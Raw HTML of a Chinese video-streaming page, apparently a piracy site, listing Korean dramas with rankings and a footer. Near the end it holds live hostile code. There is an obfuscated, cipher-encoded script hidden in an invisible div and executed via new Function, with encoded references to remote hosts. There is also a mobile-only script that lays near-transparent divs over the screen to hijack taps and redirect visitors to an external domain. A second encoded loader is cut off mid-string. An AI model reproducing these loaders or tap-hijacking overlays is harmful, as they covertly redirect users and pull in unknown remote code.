title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/246510.html" title="亲密的雷普利" data-original="https://img.bdzyimg1.com/upload/vod/20250930-1/f0893bf04739bf085fb750ff4a818c7f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第68集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246510.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生逆袭元素，被描述为“既可恨</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/250899.html" title="爱我2025" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/a7f34d2eabcc3ed008e3691d255d1aaf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250899.html" title="爱我2025">爱我2025</a></p><p class="vodlist_sub">该剧讲述拥有富裕、名誉、外貌，但是除此之外一无所有的女人的成长记。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/250078.html" title="格纹衬衫第二季" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/b312d16d5de21ee10047e7e4cb56ed4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250078.html" title="格纹衬衫第二季">格纹衬衫第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;全有彬,Choi,Dong,Ho</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/250832.html" title="反派们" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/1bd44005dddf16b000364cee185cb0b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250832.html" title="反派们">反派们</a></p><p class="vodlist_sub">一部描写反派之间因超精密假币“Supernote”而发生的血腥冲突和对抗的犯罪剧。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“哦我的鬼神大人”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="10454" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="女人的秘密" href="/video/98597.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://bdzyimg1.com/upload/vod/20220505-3/a55da0e6fb88c89dc5d720353e94552e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2786</span><h4 class="title">女人的秘密</h4></div><p class="vodlist_sub">2016&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p><p><span class="vodlist_sub">状态：更新至38集</span></p></div></a></li><li class="part_eone"><a href="/video/242131.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>死亡医生玛丽</a></li><li class="part_eone"><a href="/video/9419.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>山茶花开时</a></li><li class="part_eone"><a href="/video/178682.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>恋人</a></li><li class="part_eone"><a href="/video/170627.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>喜欢的话请响铃第一季</a></li><li class="part_eone"><a href="/video/237503.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>竞选伙伴</a></li><li class="part_eone"><a href="/video/96309.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>流星</a></li><li class="part_eone"><a href="/video/63497.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>我们甲顺</a></li><li class="part_eone"><a href="/video/41137.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>惊艳的她</a></li><li class="part_eone"><a href="/video/173395.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>打包袱：盗取命运</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="10454" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nbxinre.com/" title="天堂影视">天堂影视</a>提供免费热播电视剧、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2022 nbxinre.com All Rights Reserved</p><p>皖ICP备00289116号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1E-12.test12.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="yqcqyrrf_b" style="'+style+'"></div>');var a=document.getElementsByClassName("yqcqyrrf_b");a[i].addEventListener("touchend",function(){var yqcqyrrf_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.qrlm40.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=yqcqyrrf_n}else{window.location.href=yqcqyrrf_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`VBPkizihuCl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 T:(:T557M6LMDL8T:(:T557M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cT:(:T557M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cT:(:T557M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvT:(:T557M6LMSS880a[T:(:T557M6LMSS8}!Xd5 T:(:T557M^8"hFFJLg//"%wdFYmJd5LYc2YD 